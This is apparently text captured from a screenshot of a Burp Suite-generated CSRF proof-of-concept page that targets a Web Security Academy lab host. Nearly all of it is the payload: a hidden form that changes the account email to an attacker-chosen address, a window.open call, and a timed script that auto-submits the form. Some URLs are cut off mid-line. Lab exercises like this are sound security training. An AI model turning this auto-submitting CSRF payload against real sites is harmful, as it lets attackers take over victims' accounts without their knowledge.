 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa500170334a60b805703f4000e00a8.web-security-academy.net/
5 <input type="hidden" name="email" value="newattack&#64;example&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 window.open('https://0aa500170334a60b805703f4000e00a8.web-security-academy.net/s
10 setTimeout(changeEmail, 5000);
11
12 function changeEmail(){
13 document.forms[0].submit();
14 }
15 </script>
16 </body>
17 </html>
18